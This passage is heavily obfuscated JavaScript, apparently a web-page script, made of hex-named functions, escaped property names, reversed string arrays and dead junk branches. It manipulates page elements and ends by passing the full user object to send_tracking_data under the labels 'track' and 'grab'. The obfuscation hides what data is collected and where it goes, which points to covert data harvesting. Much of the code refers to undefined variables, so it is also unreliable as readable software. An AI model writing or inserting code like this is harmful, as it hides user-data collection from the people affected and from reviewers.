_0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
        
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();


